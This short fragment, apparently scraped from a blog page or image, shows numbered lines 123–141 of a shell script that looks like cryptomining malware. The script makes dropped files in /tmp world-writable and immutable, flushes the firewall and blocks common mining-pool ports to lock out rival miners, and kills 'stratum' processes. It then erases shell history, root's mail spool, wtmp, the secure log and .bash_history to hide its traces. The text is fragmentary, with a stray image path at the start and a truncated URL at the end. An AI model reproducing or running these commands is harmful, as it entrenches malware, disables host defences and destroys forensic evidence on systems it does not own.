 123 chmod 777 /tmp/update.sh
124 chattr +i /tmp/update.sh
125 chmod 777 /tmp/config.json
126 chattr +i /tmp/config.json
127
128 fi
129 iptables -F
130 iptables -X
131 iptables -A OUTPUT -p tcp --dport 3333 -j DROP
132 iptables -A OUTPUT -p tcp --dport 5555 -j DROP
133 iptables -A OUTPUT -p tcp --dport 7777 -j DROP
134 iptables -A OUTPUT -p tcp --dport 9999 -j DROP
135 service iptables reload
136 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
137 history -c
138 echo > /var/spool/mail/root
139 echo > /var/log/wtmp
140 echo > /var/log/secure
141 echo > /root/.bash_history
https://blog.csdn.ne